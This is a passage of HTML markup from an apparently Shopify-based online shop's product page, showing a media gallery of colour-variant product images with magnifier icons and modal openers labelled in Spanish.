        <img src="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1946 1946w" width="1946" height="1024" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&amp;width=1946 1946w" width="1946" height="1024" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915129053505">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915132723521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915132723521"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.6611295681063123; --preview-ratio: 1.6611295681063123;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1946 1946w" width="1946" height="1171" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&amp;width=1946 1946w" width="1946" height="1171" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915132723521">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915136557377"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915136557377"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.466275659824047; --preview-ratio: 1.466275659824047;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1946 1946w" width="1946" height="1327" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&amp;width=1946 1946w" width="1946" height="1327" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915136557377">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915136983361"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915136983361"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2755102040816326; --preview-ratio: 1.2755102040816326;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1946 1946w" width="1946" height="1526" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&amp;width=1946 1946w" width="1946" height="1526" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915136983361">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915140817217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915140817217"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915140817217">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915144028481"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915144028481"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.6181229773462784; --preview-ratio: 1.6181229773462784;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1946 1946w" width="1946" height="1203" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
